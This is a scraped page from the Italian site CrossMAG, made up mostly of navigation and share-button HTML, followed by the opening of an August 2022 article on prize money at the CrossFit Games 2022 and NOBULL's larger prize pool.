	<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li id="menu-item-15509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li id="menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li id="menu-item-10979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li id="menu-item-15519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/">
		        <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">

                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                                    </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Quanto hanno vinto gli atleti ai CrossFit® Games 2022?</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img data-del="avatar" alt="Barbara Bier" src='https://crossmag.it/wp-content/uploads/2019/06/Immagine-100x100.jpg' class='avatar pp-user-avatar avatar-80 photo ' height='80' width='80'/>                <span class="meta_text">by</span>
                <a href="https://crossmag.it/author/barbarabier/">Barbara Bier</a>            </div>
        
                    <div class="jeg_meta_date">
                <a href="https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/">August 23, 2022</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://crossmag.it/category/crossfit-games/" rel="category tag">CrossFit® Games</a>                </span>
            </div>
        
	        </div>

    <div class="meta_right">
                            <div class="jeg_meta_comment"><a href="https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://crossmag.it/wp-content/uploads/2022/08/1058-FACE-e-SITO-WEB.png"><div class="thumbnail-container" style="padding-bottom:50%"><img width="1140" height="570" src="https://crossmag.it/wp-content/uploads/2022/08/1058-FACE-e-SITO-WEB-1140x570.png" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://crossmag.it/wp-content/uploads/2022/08/1058-FACE-e-SITO-WEB-1140x570.png 1140w, https://crossmag.it/wp-content/uploads/2022/08/1058-FACE-e-SITO-WEB-360x180.png 360w, https://crossmag.it/wp-content/uploads/2022/08/1058-FACE-e-SITO-WEB-750x375.png 750w" sizes="(max-width: 1140px) 100vw, 1140px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrossmag.it%2Fquanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Quanto%20hanno%20vinto%20gli%20atleti%20ai%20CrossFit%C2%AE%20Games%202022%3F&url=https%3A%2F%2Fcrossmag.it%2Fquanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Quanto%20hanno%20vinto%20gli%20atleti%20ai%20CrossFit%C2%AE%20Games%202022%3F%20https%3A%2F%2Fcrossmag.it%2Fquanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://crossmag.it/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022/', 'Quanto%20hanno%20vinto%20gli%20atleti%20ai%20CrossFit%C2%AE%20Games%202022%3F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>I <a href="https://crossmag.it/chi-ha-vinto-i-nobull-crossfit-games-2022/">CrossFit® Games 2022 si sono conclusi</a> e i migliori atleti del mondo hanno ricevuto grossi premi in denaro dallo sponsor principale, NOBULL.</p>
<p>Come riportato in precedenza,<a href="https://crossmag.it/crossfit-aumentera-i-montepremi-dei-games-2022/"> NOBULL ha aumentato il montepremi complessivo da 2,5 a 2,8 milioni di dollari</a>, <strong>rendendolo il più grande nella storia di questo sport.</strong></p>
<p>Il Fittest on Earth ha guadagnato la stessa cifra del 2021, ma per quest’anno <strong>NOBULL ha incluso tutti gli altri atleti d&#8217;élite, le prime 10 squadre e i piazzamenti sul podio delle divisioni master e adaptive.</strong></p>
<p>Anche i primi 3 classificati di ogni evento individuale hanno guadagnato un extra.</p>
<p>Di seguito riportiamo l&#8217;ammontare dei premi vinti dagli atleti ai CrossFit® Games 2022, combinando i piazzamenti complessivi e le vittorie negli eventi.</p>
<p><em>* Il numero riportato di seguito non tiene conto di un eventuale aumento del premio in denaro se l&#8217;atleta in questione ha partecipato al <a href="https://crossmag.it/il-programma-bonus-reebok-torna-ai-games-2022/">CrossFit® Reebok Bonus Program</a>.</em></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Indice</p>
